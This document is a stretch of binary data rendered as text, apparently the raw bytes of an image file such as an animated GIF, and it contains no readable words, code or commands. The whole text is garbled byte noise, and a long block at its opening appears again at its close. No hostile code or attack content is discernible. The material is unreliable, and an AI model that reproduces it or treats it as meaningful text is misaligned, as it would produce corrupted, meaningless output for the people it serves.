<�	�@��� 	u��P�_�_�� !�pe@dP��p�-^,@�����$0�������>��.��.��.��~�!��$��� �� ���Qx�~���`@�	�0�m�@�4�Ty���/ E@�%'-�
 ��`'������O����ޮ��M���}��o���ރ>(�Ӱ��� �� g�`#�E�$-�3{F A"���R�L��S�Q�$YBrɒzx^�)Cd .\И	D�<҈��3������,�2uH���A��~��c�!Ӽ�l�� 4tЦM7-@ Th_�z�6� /̎7�4yH�����ˆ��a}���J�[���G��h��M:���3�$Q����b�K��iҤ��"<c��)����l���ζ�iaÆ'�TV��]E��VVҴ���Ng[m���Сc�}���kG��Q��RUMZ��HFT���F HM���P�'@Hˇ��X�KL���p��h艑72��|�Y*���+�0r�1�o���Z�� l �૲�BŬ��[�,�^ <���.���j�k湦�}�q�7�N��t�#2xH�Ɓ
(��4�
B�  �D/\b�|&P��h2��k:���g����>��݌*��l���@�1n e�X�i&`���
!,�`��nG } �=,YsU!��@	��;��$����c
�¦�5{ơ	\,�ƁS*��>	B�T����A�K���iPɝz��1sl0�^�S*D�>�3D��ZPa�L��E&v!��I�X�Tq�ɠڨ��&�@F
c*�cM<���Sz����J�j�tfW�c,�f,'2\H��S�DL1;�&�X�p���ڗv�V�t�X^�M�g6q����!]�x���x�pk��ȣ�m`I�_�� ��(x``p,  � 	�")F0�c"���ˋ+��)�<}��U=_��AX����X8���Y� �`BK���E��l%(zk�';���:p�uA\*U"���Wm�v��>)�=`����V�2���h�&�6�c%�<��A���0*��de�Z~9�ʨs3��ጤ�&i���hD�3�r�	(Np�C
k�3������8��P�P�$
7k[� P�=��n}��&�$���a��XVG�l�dOY���5�b+YR�(���$I i��&�i�[��S�d���	%�Ǡֵ���v���f�_��A[�A��,!
m��%��0`���NA�	t�y���ߎ�����5pJ�p���o⃙��ׄ��uh�t�&�tD��*�a�*H넢�eT�j`�l\@�o("A;���8	:`�%I$�K$/+��EF 3�q2��6 8\Q�8\�8$8r��a���
��ax@D2�8ϥ&t���	�A Oȃk��7�AE(1c����3XH^T���|܁f� `��.�M�d���*T��q#i�(��ؑzKjR��
�M�!�$!ɇ*L`��PDL�$�@���$4J^�~�F7���f$� �	��� ��S��c���^a\�d�Z�2�� D��K� ���ɀZ�gp�X�?�8"���!��	o��:" �͚�[B��`k@��F3��\���(��'>�*�H�
y(�Ag��Q���(+J������C��B��
p U�2�2�)x���GM��hj���&HE �;�3Le�@��QEٛl�Ҕ�D@3����W�e���5��nc-�Y�b�c���H��L-nX�t@�h83쁆pE����5�t�"'L@ D��RDc��ؠ���󐇠�ϞЀ���&t`bp�ME�B�h<�u���),�d��kG3
A�HI�(�ˌ�[���o��`Zܓh��QѮh���v�� ��AT�����zaY�Yn��i`Iޒ�����E�Lɜ5�&������Wq�J4�A�T�H��� !p$L��L��<���+�&p�n��:Ȃl���`uA����	E���ec#b<Ê.���xkt!�QPF�(cҶ�ƨűV[�������ؘf$B2}�A"*�����	C���6��7��<� ����(��װ�0�~X��p�pc�C�]����h�'�䭾ͫ��%�A�^c
���-+��0���D��uxC �tHtX�{�! 1EM��D�Zp����~�����C<�b�o���D)tg�f���sq��&#�Cju�y���m!
�=�d�I1�E,�@��;�  �����g+a�0�����Xa�	��u"��<���t v��g&!�5W�`���w��PaHm{� �^���ƓA=F���c�d�m�}�Yi8��.��a�qx�:��4�!�^� �(F1��e�A����%�`W���0�(0#���B.̟;�#��:��Y�6p�"qy�B\�������9&@�q�;`�PX��	�
��O � Ą=  �B�����2�i��Ȅn��C R�U ?�@���+ThK�AD <���X���� :� ����m����1�r� m��e�0u���� s�. 7�h|A�y�R��R�P���XC�h��9�a!��b�V�@�3�˄İ
%�� ����0��`4�9�`�ȑQ!�"l�Ѐvp�f�r@DY
�1�o(i��CJ|l�	!��8tC�����p�C�z����?��Ah"�U��5�\��q�h(�U؀GF�ЇXP�(A��b����P`�Xh F��d�vLq��� �Y��l�E^��̢�ļ���0�� QFja�74�@��h��
i`,���������h�����
�����E,���d"��p��{�6*)�J�rB0��p�d�e\�f�I�F!�L�D>̄��H�I�߰6�8�<��`�����l��Ȏ���jI,�w�CJy���
�)���W�ElD���x�DJ$��X�N���\��c��F�,F�t�a��ųv i�=��C#�
�$Fc��W�ʝd�� h�Fj�F>�FpLBA�CYJm��_�I"4Gtu$���x4�u0��j�{}�
~����ɨ������\H�tH������D�����AE�0˯(DW��|����i؀p�6��J��w�blM�ɜ�L��ɟ��䊡�F�<��.*���$�@��ʴ�fl��Dh��O�-@w���@�C̫tK�PK�KJ��ۻK{�K��G�ƚ4�Y˫HQЀwX� !�	
 � ,    � �  � �	H� �V~|�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�D�)!��J��A+�tB �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<Ac�qczp�ܵ+D���5�0Z�ku����ݸ�[�̹�'ȟ&<���ʓ��8�ıo�hI�l��È�+^��u蓣S��+u��m���[hY�G+���8�D~[���)?�\�r��A�,	]��*���"�t`�"Y���[��D�vi�wE�W�x^�6|RӀ�T��W}ai��Y���~С��jt�	<��3���c&:�����4c�ځ��l�Y��C�ǡ}��@?���{�7�e��H~y����� Tc3���(��Âc��6���Ĩ��}��F�9i[��Q6%�3\9.���Wǥ�ܘ�u��H���8��<Ux�I�H'``�� �6��I$i
!P�^xO����׃z3��e�\�Gٗ�i�s����^�`M5��i����$|c���ڃ>��Q�%�̾����`̲͚-f���b�imǗ^���5\h�]u�USJ����\t���JƆh��.:����;Lch��%������uF��;u�&o�W�i��$B<ӎ'|=��C�,������[�G��l��a
�����ً����Ђ�[��E]�>�03,�R���M���lޣR ��D+ N�~�]o�'b
3�^�	vH)8����WK����Lx�D�	0Å��[������|��7�,`�Z])�'���DɌ��k�B�5�h<��51BB�*�!۫��3�n�_'����6�aɕ��-P����˙&7-�_L�� �Υu��3��Ì>�Α�rn��5�����%2ց�j��B��ٮ_�2���ש����#��8 g0�(��7�AFT;&�D5,!�E�Wb��G����o� H"��>�ap2�
�?��Ma�t&�,����_����f<c`	��"ZTc�q��~Žy}�p�C�0ћX�qL�s�"���w.�H&��@T�Q	't�n8C��d4L�O\'/;��Q�-�cۻ����zA	��?�!�<�wH�L�ֵ�d���)(��ݰ5�q-vQ[�"	L0Fu� 0 @x�4��R^M롽��HD/�8$jM�l�����3�2M�i3�9LH��Y�d3l��3 �I$iP��"	�N��V)��>8�
�he��$.����<&��Zl�+a��1�b"�\��3���f����F ~�û�.�<l��F���� b�^�>>*Ώ�O\��	t`?��"���zF���F3���!I$�hL�Z��s�)w*�N�C�ZQc�At��,!�����E�-k�FI���-�pA�\��t��N��P����˩�Yr���E�aP��rH�
�{f����%��K�( ;8]%�ֽ=в�DO]IѢZ�Lp	 �Mn�I�I�c��s8�X�:� �f��l`N��:���*9+��h!�;xuE�a�����ej:Ѝ{B��x��W��D����&`�읕�n�-�^��w����ɴy(�	��@��w:��I���ol"�5�q^$���Ndo�ۅrӲrTo\�g��n�����E�C
p@P+��О���^(�Q0�2��ja�8,�,�p6)���q���{�HK���찄�h�0 ��dTE������?E��΃�0@�~RPBf��q�u��V� �C�����ف�@��4I	�V�Y@^.B��H~C���J�	n\C��Fnl �A����%��N{��D��,��8��~\ `p�(,'���*�Gux��j�z���!�K �L
��A7y�.2}�]�,BM8���jo:��cj8Q�CG�S��J�0Oj��p <ړ�B���M۸l�R��&��;{����u�O���nC ��F,��xt�͐�"����f������ ����M��=��f�L�����P�rk03H��&@�akԌ���e�
`<x�ԠF;>��y8��v�"�q�|w}ٜ��G��콁a���s �����ܥl9/����y�6���h`�x@-��*4A��R6)�]�N�c����Z�_4���ɶ��p���,@��pbYH�3�q`܆���h�<�����6�l�ɇ:ږwo���oP�q1�8  ���ہ0Vo�&��0`��xOuS7u
�΅=d�`��~ش{��oaga��/eWg�a{��� zq'w�@ �@`0aYIY�tq�h� �7x�oe�@�K��{,ǁ_�ro�D%p�F|E�Q��v q	=�| �|��	����E��Wk�QeB�z�z�� ��Pfa���uO�~�&d�A�7�Wd�s.`	+��'w`�	,��'dBc� 1*qE<x�o@��.f���ui�{
�{v���Y3GjVE�vT�����>tϗo\pnץk���@(uS� Pu��
tp�o��~��l�W�M�,�Ep�wp[_cЍ�m-h�'�-1
� I�0t��*����S'h�t���fH8a�&v��>�8��dT�X�'�@�'z�W;Sn�x}wQE���l�� ,P�� �f�M���x��CJ�o����rN5����~60P
o�h�G �� �6�ϐE� �ah��}`�N��
�I��`	����Ud|���'s�s\|Hw@�J26 `c���Y� {7"�	X$̰�#k����OWg �� �� Ep4S�u��@p��&�r%��8-��v��5�(��@�|؀�Pww���Z��9op��XU�R0� N�j~qM� ���ŏ���!(mu���ȊJRP�tp6]� �	1��U� ��aey9LW`=49	��
0�%y����`�����5��yA�X���|� Y��)o� [ɓ� �dXg���P��$ �OY�?a�@��h��������2��YC�u�P��
����	q��pwߠw1����@����� e�1L@$��G������m�8���n�]��Q��\1�� � f\���\.n0OĤ1z���m� � �k0�P�J3����ʄ�ɛ{H����pJ�e� ���p`6e��<���c���0
1�����i�$;�O�e��:�{H�,iN�ɇe���y �v��j1h$U``�����`����w�9Q�I `H>�u�v��i9�C.���)g����<7M QM� ��2Bo���0 ���#��9^����Z:u ��$�`	�
�l���գ�ו���D�\S�"��`��������w�Ъ3�Ŵ��]G� ��\0{~��`g���9��h^�Zy�B:��8ep�
@�2 �2t�s�	�H�5��c���
 甴�8;@�7�c��o#�{+���٦�
���p@��p��P
��� }�
��@�9X�����q��}R�"@0?e�rV�o�U�����*�(+<�QM�� �@��bЭ��Y�4!Byg��誜"0�&p~̨~H�����A�v�]6d��7�` g+:��k΀�2Qn6���.� 7��Q~A��PMrh��I��	��G���B�
��T+Vz�Z�������	K��9�`�jo�� )�F}���y���o$��Lے���Aa�P90� e##���|G��Ґ �A֗4�	���w�!&� ��f�j��w�u[��K��L MPC>�W��5FY�
��Bv�����d-�,uk0@`�g��+���><��?���W@�d�W�4�pP��@wq!\�	�p\�O�p�
�A�#��JV�[�W�#���z��
?;` �+'�mk� U �@�4�簟w�+�:΀������sV�o���	|s<|��N@�gPI��/X��� �PG���y����b�d�[Cl�X�[,��xT�ZV�H��j�ȓ��: q4���.��*�0��� $���eP�p�{�{�d��I�W�Qiu #
��Mʧ��,`.d�pkK�� q�}�x� k���
	��D|�(��vk�_�a�dK@�
��K{Q
�ʐ<ɧ��հ*�#���0W����0��������|�`��l�ɾG��˩N����i���Y�ʓ����dҴ�B��ߠOI�H��� �zQ
\�I!��qیH;��Z�:�\ �:�
����0X�R������@9���,!fݹt���k�����\��"
���Y�I�ɧR]UW%I�0IҰ�� ��FFE`	��ƈ}���~H�Y����@,P6%a�0 ���$��Ե�,�?3���LdT� ��=�͠-�w���K��dGm0������v`	�`R�}��e��OͰ#W`I���pOUr7Ĺ���+���j���� ���\�'�H+��[�̠���KF��J7��˙,��Z� ��m�J�|<!<Pt��c��&���P��<�&�@-P$7A���`�z=�?��q<۰Dǟ|�`��dpb*�
�g@\ '���	DBE���U�̅�Ә,�@���=�FV���ak��@�,@r�9/T
@�pr�+���g�~L� �ֶ���ϵf0<�p߂6<3�*�Z`�p�6�����'�4G�� n��;K��:�)�8`�q�j31 �c`ۀf�U@N�nl�D��F.|O��3��"#o�/� �������-0
���0
X:(I�fU�h-����K�枌��D3����$ �s2 ��o�pn��r.g�����m�!;��߇>���֟�Q��Y�	�� |n|r�>�	\pk`���^S��آ����/��L�la$��'�v����	����.Dn��An�-��N�fN��),��O���#0��[@��g>�i�> �	Ő�i�oJ]#T���{�^��0���` &PZ"aL` �:#�,��J\H��7%�{p��-ȱDD@`d���������뜃6Z0,z$RO	��c�X@�
ݰZ�yp]�P	T�>��ȘH q�{p
�P����
��p�^   "��eU` � � �P
� e0S�6�t����a��@9�	�0<Ұ7�
&�Y`f@��&`y�n� w���b��1"	�,I�0I���8�` )� ÅD�G�HD"!�dɑR<��1�e�&
 �� AB�&��0� A��%D�*\B�k)�􂡢i�kج�2!�j�ΜI����3$�yR��ٳo6�>��H��4Zh�T7�9j���ՠ��y�`]�V�L�%��Ø1@ ,���˕���R�ȓ(G��(eD�ra�@���$��$y�&a���di���
�(�����ֺ]�Ƭ�U�-l0S���u��lk��.�ZȅUDUWT�P�Ù3j:���O����>fa��CD�@Qt@�h␄T�Ķ@ m4�N��ΐ0� ���	:AM*���:\j#	Ą��Wp �� �-��G.�q�
^���q�r�B�W�� �f�����ҼR"���JFi��1dq��W����a��z�l�s����;!��=m����HtS)�
 ���d���C*p	�&P@A�	VJ�;P���R] bL����Z͊�!�+�dD�L�9G�z��W!E���1В��"�H� 2ʘ�J��B�݄b��6@�V�
@��[o=�6��B�$AG#�C!�@f#G�U@�ل`�z^bq�%dP@�.�,U\(8��X�2�\�`�E8yؓ��R�,�T�-W���h��ƙf���g�馚j���!��(�УC ��(x�"!>@4�($I4Cᩀ�	���^>�C*l���6.�4�M����`���8h�.F��1!�Q�P��o����`�3�m�ႋ� łnt��7H���}�X�M�JBk0��&D,��$���
J�3t��$8\�#�SV'�&z�o&�ö[\�+�T�vakXP�<;`��A���
f9�/ٺn����.�if�1��/Rbb�E2��E�\h�(� �����>��言G@r�ФK$�Q�!�`�^Dp&{�4l҄=t�	L��P���)P�
yd3�X5$0Ce)k�3��fpA͈F,A2g�bYh/^a�s@�
��F7H1�j��+hC:����؏!m��D��mm���������u�R	.�!)Cx�	  �j#1�"_����/�U�;X����c�3��E �_A�#�!�H��)�����j�C�i��`�xp��"��G  ##�4�T�r�H[�KS�	��QM������AE\
�B��`%�FڠӪ^��P�'D��f�|#Y`D�����e!&h�
F�-� eC��+*A�]0a���6�D C?��0|�'_�H�5�Z�$���A�F0@��`#�)<�)�xaK&����	i �C&����,�D3�!�Td����X���
T�:�h5`،n`��_J���������d�q@ ��3Z�&��Az�B& �&P!�B��FPD��9j*e��gk�	�#�봰9:mF
��\d!yg�h@f8����{rP8���'�uOe8 �:�� I��t �,[W��T��p5�ODACd�FBQ0��.�W�ޚ�>6�"`���`�m|c{� '�� ���55��~(-�=�(��PX�!��QAP�J�	���g��8������E�@�k!DT{
8 �
��� ,8b�Ѝ��*6>2әp-�����
:8��F��y��6uCb��iP�e��@�IO"��~Q��+�   H� A�ð���6]�	|� !��_K��bml� OA�l^��܏6/�Xa�J��C��)8�Y�)]�^�J4�����~7�y�_xK�C8`� D>�-��0M�x4NhP��aM�L��� P�z4��`B�?6�U�v�J�ӂ?�)����+��W6E�3^ш:�(pO&\\�(�! ��D�ѭ	�	���L�z
c���Df�����T���;P ����_���2M��j�J �3�!�����B&��\Dw��]�+�q�+l�.���,��E����N$,�T�\~�_� �i��iBN`���	I�#��&�)\J&�D>�p�b�ʴ�Z �n��*��b��i�b��f����Y��%v�"j��m�a�m�4 cCB�BA:�����8F��1оCN�g@Г5�L�px .�d@�3�Q� 9��<tn�5�M?G����+0���V�Ǯ���a�xE(���l��D��w-� T�S�0bM(��k�~���_��C�����0�lgp¿1	O���[G�3���p����أ��h����=h��ݠ� \���`�1T�ܰF<F�H�@:�Y|�D ;�0�J���0��j�C�*� S�J���;�H (�P�7,X�#(7����1�Z.`Q�G�� O@�3���M�7+т3�# ��F(W �!x�JH��b��p��IR�R�d��Uz��a�A�%�8���B��
��I���5��R�(��3��Y�_1��8�T�:� ;l�K���+�
A�څE`C6%��(����1G9���
Q��9G�0C�Ѝ�0D��0*a�9h���A�CU���E@T�"�5Y�CD�x0�;Gd%�:4�{ձ�/�@0l��Ą�D p>Q�u�_9E=��i�Fi��5�@D�5\�YLB�a�\lD/,-ڻ/`,a�D�[Ba���Y\FP\�Q\h4EU��U��`�m,\�Y�[ǝ!GH�/ID4���Uz�/,FM<�x,��n�#��?��T�C���k��V��@,�X�GZ��pTĄ�ȅD@���J��a�Dc�G3��5��e�8t��G~d�?H�SQ�C̜��ŗ�� ; t�E2RG��@��wD�Zf�0g$E
��j<ˢ��|En$�o�3���G�EiK@��J��D1�H���y����g�},LT$ɵ��QqKZ�K��K���sį�Ƭ��0�I��Ȟ.��Î$̐��\��TJY��Zt�D�JȜ� ;G��B�ƭ�Dw4�b��Όű���� ���0�D�V���LɰYɃ|L],G0�*D�ˏ((��z���6��L�6���4�4��P��<! �>8�3�-0��;���O��@��T�ld�Ŕŷ|N،Θ�˙L��0�?8�p	Bhe�@H9���(+"X�"X��={H� �
Rx���y����Q0���F�$Х4��D�LTP���Y�/zP_	@R$e8��I�B�4)�=q 2�;� �k��kp�jP����,3}#͑�Q��H�<��tN׼�UH��I�N$(7�Ӊ�ژ	��`o8� Q `�-%��88��v��j���k�����렎5L�LL7UM�l��y�:�Ms�Ej����J�8qHR۰;B���_Ł��WH�5)�Rl��"(�������g��Q �j�Vh ]�uE�\��<�9�ͨ�Hsl��,Rd�\>�� p��H�֘ ��K�e<=# ��Yk��/�.x��v0���~�5H��1 ����T�<�X���L�wd�0`�0 ǚ	�w�N�sH�@�R$�>��|A�	 � �B�;�e\�c% k �1��"�%2���j� �WP} �LP�30���"x�G�nЀC�/h�Ax�W�/��p@R )�	t�I�S�N�x �W}Pv�	I���k�	�-B��}�ly�]FXh�SI��k���T��;� T<�Y�}x�/Y]�̫��j`�5Q��%`��8(>��1����i�F�Ȇ,	x�J,�N�Y	@�	�Y���]� 8�|pL��.0���-��1���J� �V�i{�Q0���d1���i@1g�7(fȤ�u�嘜nH��`؀�1gc���o���rQY
�D܏0��ARG0ܲ��	�{�W	` q �d��3X��\�u���n� ���=�n؆���f���5x���10���n8g���j�0�W(��X&X�ހU��=A	hA���8		��Ą  R�|Yy� 
&;Y�ٜ�Y��͒(>a H�5_�-�1Y��u�1��jX�az�V`15��(��A1i$��Cp�0����W8�� � ���@����� 8@�ٔ����	;a�%aH(���6`Xalh��\V�������x?u�0O�Z}x)�KK05}h�1S.���1xbgPY(e�� xkY�g!X �l` t� C��F�ۨ*�^D�\�N)x�:�^���c�=�=X�= �����0d�u�uVx� I 
�^!$��5�G{�R��@0��T�g��k��n���@`n�8�	�el@<�h��S@޵CzX @�N��ƈ��E��|������͵��,��9�O�K~�sNgmD�Rp��yn�ٵg|�]/�~��肖�����S�+�`����Ҡ㘝��޽\¡��d�R6dk@dPd�nd|��Nn!^�_T��LN|,�E��ϓ (jVj"`jVv�(����e����]���@x ��f�.�(��O�,�&](T=��]�f�f�����N�����n�]����kt�d�tY�x.D��{��}&��h�&h�Fh�l�L��n ����FR� ���6���ӄ�0m����ڒ>鄍 F���y���Ģ�i���mi�i�3�q3���R6j�&n�v�(�j��j (;��j��L� ��� ���r f� `�=��{��]�=�������akN�g��_�Ｖ�<���o8Ax�+H�wly.��.p�^�g�g����W;!�*�'�p��BR	(  &�� h��	!��$H�;�&i��Ҥ ��Tkp��=�n��n����A@����\pU ��M��g�g� �Q�"0eͽgUnj�VnY���6�����̞���Gar# H�Uo p�[=a�#���-X�8�C��v��j��ay�j�Tg�Ё҇�o��K�M@�s�p�s�.0P�mpbX07��L�$P���,�Y�>�l�l�p,D���*o��*I�	p09%�bh�=P�Qo�=����YZ�u n��[�IbHއnP!���<�\P����^�f��fH�G�_f��} ."���#Gn%�&w��j� '�y�N�>����	�Ra>�&`��d��  =i�����8�n�>�H�*0��h��y���\؄���Y�Z��e�L�eٽ��ɉ�j@�pT�8R�gX��j)Є��^˞c@ïrz��"e�
؃&(׈��>��Iȇ&�oX�u��= V�3�#��C���x���\�.������8a�D.7c��0��5nb5c�m�#h�pq+ߘvݺq�GJ�D���?I�(#EA�,  `�g$ ���ތJ�2�7�(��R����(;�DI�d��%�1�k� j��P��fJq�!Bļ��e�D���{�L;���qQ�E�[LҴi�DX��D���u���;wN-5H��J{L:�5 �\�~�d3ڴiٲu��ݻy�~x0����;�k����!���:��+9��k��R�Nm�@u�_Z���k��q��n�-����N��`�	X�a�=�ukY��v�y�l��6�TQ5�z�cQ��'�L��w[}�)H�o��'\q	v�qъ���Vu����f�yax�QhL�e���H��V��(�m$b�~��õ ��=d��E���t��w�f�([���'.Iy��p��h�%Z��Ǜ��A���-�\�6ftcr���Sj�#w��ՄC%�Ɯ������d�P�7�(^��y�e�3�w�	�%i�>Z�&�n���
�? 3���u�g�T��~+��*r0�Z�Α	��:��+�����0{�RN( Ǿ7��Rڷ���F�.
x���:��9.�m�ᆧ ��3�A	[4 �([۩~�c��
��/��/���h�Z�nn1���
�j�c��� !�
 � ,    � �  � �	H�`A*\Ȱ�Ç#J�H����3�ȱ�Ǐ #j92�ɓ(SZ$��ʗ0cRl�Q�L	b� ��0inzr�`1�A���as�'Q�B^c�`S�XS L�v:��F�>l��u��k\ �55�,�b�(`�0��Hsq�v�0��oE>� �d��$?KĠ�7䂌1g���E֌��$y������3w�&Y�9�aN�E���+�BO('�1�H.1� �,O��wq<��
A��@Qt� �������A�M�""��T.T� p��~��Ǆ���K'd���Q���<7���#�A4�N1e��M)rE_ q��.�W�1��&�Y8�"�2%/�I�@Hla�@�q���E$ "��"�O5E�):$�h�h^#<��]jXdS^V	Q	'��m����aI�mr��4ء�D_��ŝ�A�%p[��&S4�8������0� �SC>EC0B�:�� �PXY�馑�hZQ"#��\������*hS|T������1C�D�(Aa�C  �6�
kCJ�g�e�"���B�����@50¹
%p�K/Cl�要"���'�$CP`2ν ��<�PI$L�>4/�z+_CS�FD��P#��1L��0LCh�l�dy��P���UŰ��D,źY���/;.CD���;����*�@���0��c����PQ}�@ ��+B7��)34ߒ��D 4���r��oC�l2|��o*���?���kkG��
=;C�&�z Ct�ɒ�-��H[�""#�FߣG�D ����T��ֆ0��'D�P)�n�w�k/>H��x�	��+�I'�7���M�B�$����̋#c�?h�Z>E�C��Y�4�Ӌ��\�p
���W�$H���74��_Q �G;���Bȶ��9��@z�[�� ��%$O�� E�����'o����A�̂s0b�1�QP�4dB�B�3R�#��Ba@��P/�K�A�t |s�!�f`00�Ʋ�D\����K�%�;�)vh�&H�
  6�[�����M!!@�����Qs	����(�`��s��G�H)d}�#!�3S&�N�K�g�!6k!d��`W�P*� 0 tvJLx`���+2�F�P�B0�fI�w(cUXP�.	j��0F -*Ę�|H+b"�9@���30p��6�q�oJf	b��C1b�l�r��8sV�G�j�0�`H� =�F��f#����؇c&4�9[��`:>��D��j�B�"JEM���:�,(B0�
��t!X\�B@j�$lt��f�ꘫ(�!`�����!@�*�z��1!?`���"�.@�yȸ�{"� қ�)1Ps"ăc%�?�X�P��c�ٖ}ځ)��#=��tR`(B&'ء"�3�������.�''��1la�3�Lq������ <�;�E�d[��D��	���z��N2
OE�4+X�=�<������u~	BSv��YDB/6l1� @�o�n�E��O�I�h'?��"$� .B  ���!�Ibx��|'�J񛄅!D{taS�	
�^S!��� B�^m��@e� �]��OVh&
��K!�t�W<��s!S*���'x��;���돋F �C�(�Q1��}�/�������y_�E
�j ��"C;��	T���"s�ݶ�>�"�h�"�@��~_�8��҈I5$�b [B�%�-��&􈠹� v�U*����	@m3$X�W�e�� ��?H(39����x�%j�zx"�D����#�P!�7�L�
0/���%^ �P�D�8s ����8����@��d!��Y�h��@d�'C�&$Q�������0$�������䦕,�$]�\���ƅ/����,40����|��4��Dֆ*"|!�81u�ݾ���H`��J�Sq�,$`@�pB.a)����	���f)D�g	PYP�R�F��\B�P���|��0Et9����KZ�֛��%�cNa�,�}��~ �	�J@��
FF"�9��	m`�C� ��i�����-u���� �9)x`��O���-@� ���޲������?��ޝf!N���
�g�^W��S�]���Q ��__��p�>����5(��aKB �m�'�� ��?@1�K�7�'|�D(Tg÷>C��[�=��1K:���l �L�O�q���z�l  > (&0�``�� J�f��o�#iss�"`�1F��JR��a C�� 	0�0O�}&X7 �� C  >�  CP ���G�5����PvO�%���*��11�! l�l��1�T�� aV���pd(Fv�10��p��2!��  c��p�%� Yp`���_
��
e���ǰ0|X���@�!Qg���N��N�)H�� ��	0�D�V P��(�P  f `��+�� .�P ��dG\��0�za��0E��%�J����$;���)�2#@�0H } R �Q � m�>`K�[0f��hf�M.P arCP�d�
f�
� '�"��%�]�P
�@� ����`l�`� E�	�$9�`}��V@�'�����3�`�R���`
� ���@N`W7�[p0�3�#U`!`WbwZ"2g ��p0�f	�hf0D��y�� �0���p�� � �@��Ȑ���� �������e��!_Ph�A ��	�}K�ͨ�����gt<	�0YP CK�
1 ��1G	i� ����� !�ve|�����R�H`��X����)z� =@����� 7�jP27"�Y�s�� �2���v�-��
2��Uj  ���S0� 
oy ��h��V��h��!%0��)��'? N ;�*��౒� �e�%�1��P`�� ��qD�i	� ��Q��ƶF£�_p�N :�b69�X�@��C�� =��  �h0�Vw�ءCԝ����P ��	 ,�>p�p��iDciM` lL�k�6Q��A'��	����0���� �EU������	��xH���P��ᡫ���f�+�i A�C��O'WP�l�@^`L�0	J �p0�P�h ����9�İA!����	H�	�Ijy� @Cg��)�YGkvCR �Y�L	����P p��^L��p3����%pH�P�:�!�3�0�'=p���u��[�ڨPʡ�Ѻ9�Hs\	�1p�1� �+|�;fp&	�P
��7���ni h���x���(�����P�HpH�  ��O��;��4T��6�!��&�P> s�hP@07xh pDЮ� �	!��`k��e���#5�H@ _ �[2���:c<�x�9�$)w!J�R
�H	��F�6���Z��zHAɗ|�}�'/�&ƒeȀ	`����6
��
�L�k��X6�" �6u�X m��s�"(-	��h��[�99��{��3 �mC�q4��JUO �W��j�N��`�/�kк�����&�7S�  @����!��j	p 긶Vp 0�k !0�h
h��p | ��p <��'��J���d���`��:�r��4A��$����Np
�2����P���
-Td�#�� P��	 H�h&�R:�u�'�@WI!l�TiS���6�L`�V�6�k0���5BbV��H`�BA`u�+@���A`
�	 | �_rPSܳ	+�Y�&^�-���+cj�zQ�*�W[��A�����h�� �*V��J����� �@x�����K`���3� @��G"�	rK(
�!����@�L��뛸�P�����8i.a�Cj��18�Y�p���[@]o�>���<�WR 0GFT� ��@I��<U��7�A��V`%{7 _0�`"�9h2�~�y2�5X���!�t�ƣ�K0���7H86	�z��G��7��M��
��q�Qs5�4��3|��H�A�
���!7�`L2�5U pÐ�@r0<�;T����b`�}�OLA7u$�k�1kpl ���ct�Ð���ӝ�A�!0�����L���<��xM��`l��1�t��͌�\����>�l�r0��|@������;�<,��@Fc�EQ�	�-�U)V5PPP��ڬm����څ�څ� ���F`���ѐ	Ґ	�	�@�ĭѠ����0�ҽ� �ԝˠ��ݬ���m�m�[� 5�۬0� 
� �
���Ӏ�
 �ߙ��� ΍ �=����0���ϭ��ߙ������	�������A����  �� �  0 ��� ��}��p� ���8N�N���3nܙ0�0� )�� ��~����cެ��� ���W��\�^>���� 
K~ߙ��� ~���`��P������j������ {�� 
(�0^��� 
��� ����P�&�
&N�&��]����=���e��h��3�~���^�����}����p��m��ޔ.�#�� ۱��٠� ��0߃.�^n�[���-�� �P�����ߥn�p~�ӝ�v�	�������@酾�Y��	�P[Q�^���>�N���#��%~�G��-���-��]��m�8~�:��<����N䲎�)����Ȏ� ��� �0� F����
����� @� x 9�����p�@ N汎�����`6�6�6�-�q�t��>��z��}N�~�Ǟ�^� �
nF@���B�	<p
<�	�@��� 	u��P�_�_�� !�pe@dP��p�-^,@�����$0�������>��.��.��.��~�!��$��� �� ���Qx�~���`@�	�0�m�@�4�Ty���/ E@�%'-�
 ��`'������O����ޮ��M���}��o���ރ>(�Ӱ��� �� g�`#�E�$-�3{F A"���R�L��S�Q�$YBrɒzx^�)Cd .\И	D�<҈��3������,�2uH���A��~��c�!Ӽ�l�� 4tЦM7-@ Th_�z�6� /̎7�4yH�����ˆ��a}���J�[���G��h��M:���3�$Q����b�K��iҤ��"<c��)����l���ζ�iaÆ'�TV��]E��VVҴ���Ng[m���Сc�}���kG��Q��RUMZ��HFT���F HM���P�'@Hˇ��X�KL���p��h艑72��|�Y*���+�0r�1�o���Z�� l �૲�BŬ��[�,�^ <���.���j�k湦�}�q�7�N��t�#2xH�Ɓ
(��4�
B�  �D/\b�|&P��h2��k:���g����>��݌*��l���@�1n e�X�i&`���
!,�`��nG } �=,YsU!��@	��;��$����c
�¦�5{ơ	\,�ƁS*��>	B�T����A�K���iPɝz��1sl0�^�S*D�>�3D��ZPa�L��E&v!��I�X�Tq�ɠڨ��&�@F
c*�cM<���Sz����J�j�tfW�c,�f,'2\H��S�DL1;�&�X�p���ڗv�V�t�X^�M�g6q����!]�x���x�pk��ȣ�m`I�_�� ��(x``p,  � 	�")F0�c"���ˋ+��)�<}��U=_��AX����X8���Y� �`BK���E��l%(zk�';���:p�uA\*U"���Wm�v��>)�=`����V�2���h�&�6�c%�<��A���0*��de�Z~9�ʨs3��ጤ�&i���hD�3�r�	(Np�C
k�3������8��P�P�$
7k[� P�=��n}��&�$���a��XVG�l�dOY���5�b+YR�(���$I i��&�i�[��S�d���	%�Ǡֵ���v���f�_��A[�A��,!
m��%��0`���NA�	t�y���ߎ�����5pJ�p���o⃙��ׄ��uh�t�&�tD��*�a�*H넢�eT�j`�l\@�o("A;���8	:`�%I$�K$/+��EF 3�q2��6 8\Q�8\�8$8r��a���
��ax@D2�8ϥ&t���	�A Oȃk��7�AE(1c����3XH^T���|܁f� `��.�M�d���*T��q#i�(��ؑzKjR��
�M�!�$!ɇ*L`��PDL�$�@���$4J^�~�F7���f$� �	��� ��S��c���^a\�d�Z�2�� D��K� ���ɀZ�gp�X�?�8"���!��	o��:" �͚�[B��`k@��F3��\���(��'>�*�H�
y(�Ag��Q���(+J������C��B��
p U�2�2�)x���GM��hj���&HE �;�3Le�@��QEٛl�Ҕ�D@3����W�e���5��nc-�Y�b�c���H��L-nX�t@�h83쁆pE����5�t�"'L@ D��RDc��ؠ���󐇠�ϞЀ���&t`bp�ME�B�h<�u���),�d��kG3
